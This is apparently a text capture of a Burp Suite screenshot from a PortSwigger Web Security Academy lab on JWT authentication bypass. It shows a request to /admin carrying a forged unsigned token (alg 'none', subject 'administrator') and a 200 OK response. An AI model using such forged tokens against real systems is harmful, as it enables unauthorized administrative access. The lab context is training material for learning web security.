 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0a9700f304da2be1835647e500b700bb.web-security-academy.net
3 Cookie: session=eyJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjEwOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700f304da2be1835647e500b700bb.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>